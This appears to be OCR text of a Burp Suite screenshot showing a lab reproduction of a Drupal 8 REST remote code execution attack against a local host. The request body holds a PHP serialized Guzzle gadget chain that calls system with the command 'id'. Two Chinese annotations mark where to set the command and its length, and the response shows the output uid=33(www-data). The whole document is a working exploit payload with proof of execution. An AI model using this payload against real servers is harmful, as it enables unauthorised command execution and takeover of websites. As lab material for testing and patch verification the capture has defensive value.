 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.135:8088 ?
Request
Raw Params Headers Hex
1 POST /node/?_format=hal_json HTTP/1.1
2 Host: 192.168.0.135:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
4 Connection:  keep-alive
5 Content-Type: application/hal+json
6 Content-Length: 635
7
8 {
9 "link": [
10 {
11 "value": "link",
12 "options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp
\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:2
3:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\Hand
lerStack\u0000handler\";s:2:\"id\";s:30:\"\u0000GuzzleHttp\\Han
dlerStack\u0000stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:
\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"r
esolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}
}"
13 }
这边为你命令字符的长度
14 ],
15 "_links": {
16 "type": {
17 "href":
"http://192.168.0.135:8088/rest/type/shortcut/default"
18 }
这边为你的命令
19 }
20 }
? < + > id 1 match
Response
Raw Headers Hex
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 09 Apr 2020 08:06:09 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.15
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/hal+json
16 Content-Length: 239
17
18 {"message":
"The shortcut set must be the currently displayed set for the user and the user
must have \u0027access shortcuts\u0027 AND \u0027customize shortcut links\u002
7 permissions."}uid=33(www-data) gid=33(www-data) groups=33(www-data)
19
? < + > Type a search term 0 matches